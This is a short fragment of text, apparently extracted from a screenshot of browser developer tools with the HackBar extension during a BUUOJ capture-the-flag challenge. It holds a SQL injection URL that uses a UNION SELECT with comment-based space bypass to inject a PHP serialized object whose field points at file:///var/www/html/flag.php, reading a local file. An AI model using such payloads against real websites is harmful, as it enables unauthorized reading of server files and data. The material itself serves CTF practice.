 2 0 file:///var/www/html/flag.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:8:"rainstar";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'